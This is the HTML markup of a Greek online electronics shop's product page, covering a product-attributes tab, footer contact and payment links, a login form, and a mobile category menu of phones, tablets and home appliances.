                        <h2 class="resp-accordion tab-additional_information" role="tab" data-control=".additional_information_tab" aria-controls="#tab-additional_information">Additional information</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
                
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label">Weight</th>
			<td class="woocommerce-product-attributes-item__value">2 kg</td>
		</tr>
	</table>
            </div>
            
            </div>

</div>


		
		</main><!-- #main -->
</div><!-- #primary -->
	
		</div><!-- .col-full -->
	</div><!-- #content -->

			<div data-elementor-type="footer" data-elementor-id="2040" class="elementor elementor-2040 elementor-location-footer">
					<div class="elementor-section-wrap">
								<div class="elementor-section elementor-top-section elementor-element elementor-element-a7e1b45 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a7e1b45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8e6d0a7" data-id="8e6d0a7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bd708e8 elementor-invisible elementor-widget elementor-widget-image" data-id="bd708e8" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="941" height="119" src="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2.png" class="attachment-full size-full wp-image-15322" alt="" loading="lazy" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2.png 941w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-300x38.png 300w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-768x97.png 768w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-100x13.png 100w" sizes="auto, (max-width: 941px) 100vw, 941px" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ee6c3e9 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ee6c3e9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/contact/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="shopic-icon- shopic-icon-phone"></i>						</span>
										<span class="elementor-icon-list-text">2112189126, 6937370857</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-7dba196 elementor-widget elementor-widget-text-editor" data-id="7dba196" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Λεωφ. Γεωρ. Καφαντάρη 18, Αθήνα 116 31</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f79f686 elementor-widget elementor-widget-html" data-id="f79f686" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script src="https://scripts.bestprice.gr/badge.js" async="true" data-float=right ></script><noscript><a href="https://www.bestprice.gr">BestPrice.gr</a></noscript>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-105ba27" data-id="105ba27" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c5035e4 elementor-widget elementor-widget-heading" data-id="c5035e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">ΕΞΥΠΗΡΕΤΗΣΗ</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-95bc045 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="95bc045" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/privacy-policy/">

											<span class="elementor-icon-list-text">ΟΡΟΙ ΧΡΗΣΗΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/pol-1150/">

											<span class="elementor-icon-list-text">ΠΟΛ. 1150</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/?page_id=6750&#038;preview=true">

											<span class="elementor-icon-list-text">ΕΠΙΣΤΡΟΦΕΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/sychnes-erotiseis/">

											<span class="elementor-icon-list-text">ΣΥΧΝΕΣ ΕΡΩΤΗΣΕΙΣ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4b8b73a" data-id="4b8b73a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-713ec6e elementor-widget elementor-widget-heading" data-id="713ec6e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">ΠΛΗΡΟΦΟΡΙΕΣ</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f651339 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f651339" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/about/">

											<span class="elementor-icon-list-text">ΣΧΕΤΙΚΑ ΜΕ ΕΜΑΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/index.php/payment/">

											<span class="elementor-icon-list-text">ΤΡΟΠΟΙ ΠΛΗΡΩΜΗΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/shipping/">

											<span class="elementor-icon-list-text">ΤΡΟΠΟΙ ΑΠΟΣΤΟΛΗΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/index.php/contact/">

											<span class="elementor-icon-list-text">ΕΠΙΚΟΙΝΩΝΙΑ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8ac2302" data-id="8ac2302" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-488b836 elementor-widget elementor-widget-heading" data-id="488b836" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">ΠΛΗΡΩΜΕΣ</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2a06caf elementor-widget elementor-widget-image" data-id="2a06caf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="500" height="138" src="https://pcgadgetsplus.gr/wp-content/uploads/2020/09/vivapayments.png" class="attachment-full size-full wp-image-7065" alt="" loading="lazy" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2020/09/vivapayments.png 500w, https://pcgadgetsplus.gr/wp-content/uploads/2020/09/vivapayments-300x83.png 300w" sizes="auto, (max-width: 500px) 100vw, 500px" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a9b1c95 elementor-widget elementor-widget-heading" data-id="a9b1c95" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">ΑΚΟΛΟΥΘΗΣΤΕ ΜΑΣ</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-15c3149 elementor-grid-4 e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="15c3149" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-9186085" href="https://www.facebook.com/pcgadgetskifisia" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-1fd4e0e elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1fd4e0e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6dd99ba" data-id="6dd99ba" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5f5e365 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5f5e365" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-09b0aa7 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="09b0aa7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0a245eb" data-id="0a245eb" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1040482 elementor-widget elementor-widget-text-editor" data-id="1040482" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://pcgadgetsplus.gr/privacy-policy/">ΟΡΟΙ ΧΡΗΣΗΣ | </a><a style="color: #ffffff;" href="https://pcgadgetsplus.gr/privacy-policy-2/">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</a></span></p>
<p style="text-align: center;">Copyright © 2021 <a href="#"><span style="color: #eaeaea;">eQuality</span></a>. All Rights Reserved.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
							</div>
				</div>
		        <div class="shopic-handheld-footer-bar">
            <ul class="columns-4">
                                    <li class="shop">
                        <a href="https://pcgadgetsplus.gr/shop/"><span class="title">Κατάστημα</span></a>                    </li>
                                    <li class="my-account">
                        <a href="https://pcgadgetsplus.gr/my-account/"><span class="title">Ο Λογαριασμός μου</span></a>                    </li>
                                    <li class="search">
                        <a href=""><span class="title">Αναζήτηση</span></a>            <div class="site-search">
                <div class="widget woocommerce widget_product_search">			<div class="ajax-search-result" style="display:none;">
			</div>
			<form role="search" method="get" class="woocommerce-product-search" action="https://pcgadgetsplus.gr/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Αναζήτηση για:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Αναζήτηση προϊόντων &hellip;" autocomplete="off" value="" name="s" />
	<button type="submit" value="Αναζήτηση">Αναζήτηση</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>            </div>
                                </li>
                                    <li class="wishlist">
                                    <a class="footer-wishlist" href="https://pcgadgetsplus.gr/wishlist/WOOSW">
                <span class="title">Wishlist</span>
				            </a>
                                </li>
                            </ul>
        </div>
        
    </div><!-- #page -->
        
		<div class="account-wrap" style="display: none;">
			<div class="account-inner ">
						<div class="login-form-head">
			<span class="login-form-title">Σύνδεση</span>
			<span class="pull-right">
                <a class="register-link" href="https://pcgadgetsplus.gr/my-account/"
				   title="Εγγραφή">Δημιουργία Λογαριασμού</a>
            </span>
		</div>
		<form class="shopic-login-form-ajax" data-toggle="validator">
			<p>
				<label>&#039;Ονομα χρήστη ή Email <span class="required">*</span></label>
				<input name="username" type="text" required placeholder="Όνομα χρήστη">
			</p>
			<p>
				<label>Κωδικός <span class="required">*</span></label>
				<input name="password" type="password" required placeholder="Κωδικός">
			</p>
			<button type="submit" data-button-action
					class="btn btn-primary btn-block w-100 mt-1">Login</button>
			<input type="hidden" name="action" value="shopic_login">
			<input type="hidden" id="security-login" name="security-login" value="601353dc6b" /><input type="hidden" name="_wp_http_referer" value="/product/stjl2000400/" />		</form>
		<div class="login-form-bottom">
			<a href="https://pcgadgetsplus.gr/my-account/lost-password/" class="lostpass-link"
			   title="Lost your password?">Lost your password?</a>
		</div>
					</div>
		</div>
					<div class="shopic-mobile-nav">
				<a href="#" class="mobile-nav-close"><i class="shopic-icon-times"></i></a>
						<nav class="mobile-navigation" aria-label="Mobile Navigation">
			<div class="handheld-navigation"><ul id="menu-main_final-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11357"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/">ΤΗΛΕΦΩΝΙΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11358"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/">ΚΙΝΗΤΑ ΤΗΛΕΦΩΝΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11449"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/samsung-phones/">SAMSUNG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11436"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/apple-phones/">APPLE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11451"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/xiaomi-phones/">XIAOMI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11448"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/realme-phones/">REALME</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11445"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/nokia-phones/">NOKIA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13164"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/google-phones/">GOOGLE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11446"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/oneplus-phones/">ONEPLUS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13165"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/huawei-phones/">HUAWEI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11438"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/caterpillar/">CATERPILLAR</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13166"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/sony-mobiles/">SONY</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11437"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/blackview-phones/">BLACKVIEW</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13167"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/blaupunkt-mobiles/">BLAUPUNKT</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11443"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/meizu-phones/">MEIZU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13168"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/tcl-phones/">TCL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11435"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/alcatel-phones/">ALCATEL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11447"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/oppo-phones/">OPPO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11450"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/vivo-phones/">VIVO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13287"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/motorola-phones/">MOTOROLA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13169"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/%cf%83%cf%84%ce%b1%ce%b8%ce%b5%cf%81%ce%ac-%cf%84%ce%b7%ce%bb%ce%ad%cf%86%cf%89%ce%bd%ce%b1/">ΣΤΑΘΕΡΑ ΤΗΛΕΦΩΝΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11382"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/">TABLETS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13170"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/samsung-tablets/">SAMSUNG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13171"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/apple-tablets/">APPLE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13172"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/xiaomi-tablets/">XIAOMI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13173"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/huawei-tablets/">HUAWEI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13174"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/tcl-tablets/">TCL</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11455"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/">ΑΝΤΑΛΛΑΚΤΙΚΑ ΚΙΝΗΤΩΝ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11456"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/%ce%ba%ce%b1%cf%80%ce%ac%ce%ba%ce%b9%ce%b1-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%cf%8e%ce%bd/">ΚΑΠΑΚΙΑ ΚΙΝΗΤΩΝ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11457"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/%ce%bf%ce%b8%cf%8c%ce%bd%ce%b5%cf%82-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%cf%8e%ce%bd/">ΟΘΟΝΕΣ ΚΙΝΗΤΩΝ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13175"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">ΟΙΚΙΑΚΟΣ ΕΞΟΠΛΙΣΜΟΣ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13177"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%ba%ce%bf%cf%85%ce%b6%ce%af%ce%bd%ce%b1%cf%82/">ΜΙΚΡΟΣΥΣΚΕΥΕΣ ΚΟΥΖΙΝΑΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11410"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%b2%cf%81%ce%b1%cf%83%cf%84%ce%ae%cf%81%ce%b5%cf%82/">ΒΡΑΣΤΗΡΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13288"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%b1%cf%86%cf%85%ce%b3%cf%81%ce%b1%ce%bd%cf%84%ce%ae%cf%81%ce%b5%cf%82-%ce%b9%ce%bf%ce%bd%ce%b9%cf%83%cf%84%ce%ad%cf%82-%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%ad%cf%82-%ce%b1%ce%ad/">ΑΦΥΓΡΑΝΤΗΡΕΣ-ΙΟΝΙΣΤΕΣ-ΚΑΘΑΡΙΣΤΕΣ ΑΕΡΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11411"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%ba%ce%bf%cf%85%ce%b6%ce%b9%ce%bd%ce%bf%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82-%cf%80%ce%bf%ce%bb%cf%85%ce%bc%ce%af%ce%be%ce%b5%cf%81/">ΚΟΥΖΙΝΟΜΗΧΑΝΕΣ &#8211; ΠΟΛΥΜΙΞΕΡ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11412"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82-%ce%ba%ce%b1%cf%86%ce%ad-%cf%81%ce%bf%cf%86%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">ΜΗΧΑΝΕΣ ΚΑΦΕ &#038; ΡΟΦΗΜΑΤΩΝ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11413"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%cf%80%ce%bb%ce%ad%ce%bd%cf%84%ce%b5%cf%81-%cf%80%ce%bf%ce%bb%cf%85%ce%ba%cf%8c%cf%86%cf%84%ce%b5%cf%82-multi/">ΜΠΛΕΝΤΕΡ &#8211; ΠΟΛΥΚΟΦΤΕΣ &#8211; MULTI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11414"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%ce%ba%ce%bf%cf%8d%cf%80%ce%b5%cf%82/">ΣΚΟΥΠΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11406"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%ce%ba%ce%bf%cf%8d%cf%80%ce%b5%cf%82-robot/">ΣΚΟΥΠΕΣ ROBOT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11415"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%cf%83%ce%b9%ce%b4%ce%b5%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">ΣΥΣΚΕΥΕΣ ΣΙΔΕΡΩΜΑΤΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11416"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%84%ce%bf%cf%83%cf%84%ce%b9%ce%ad%cf%81%ce%b5%cf%82/">ΤΟΣΤΙΕΡΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13178"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%86%ce%bf%cf%8d%cf%81%ce%bd%ce%bf%ce%b9-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%ce%ba%cf%85%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">ΦΟΥΡΝΟΙ ΜΙΚΡΟΚΥΜΑΤΩΝ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13179"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/mini-%cf%86%ce%bf%cf%8d%cf%81%ce%bd%ce%bf%ce%b9/">MINI ΦΟΥΡΝΟΙ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13181"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%86%cf%81%ce%b9%cf%84%ce%ad%ce%b6%ce%b5%cf%82/">ΦΡΙΤΕΖΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13180"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/mini-%cf%88%cf%85%ce%b3%ce%b5%ce%af%ce%b1/">MINI ΨΥΓΕΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13182"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bb%ce%b5%cf%85%ce%ba%ce%ad%cf%82-%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82/">ΛΕΥΚΕΣ ΣΥΣΚΕΥΕΣ</a></li>
